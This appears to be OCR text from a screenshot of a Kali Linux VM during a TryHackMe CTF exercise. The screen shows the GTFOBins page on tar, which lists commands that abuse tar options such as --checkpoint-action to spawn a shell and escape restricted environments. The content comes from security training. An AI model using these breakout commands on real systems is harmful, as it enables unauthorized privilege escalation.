 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.17.69.40 17:27
TryHackMe | Bounty Hack tar | GTFOBins
https://gtfobins.github.io/gtfobins/tar/
.. / tar Star 8,954
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(a)
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument injection
is available.
TF=$(mktemp)
echo '/bin/sh 0<&1' > "$TF"
tar cf "$TF.tar" "$TF"
Right Ctrl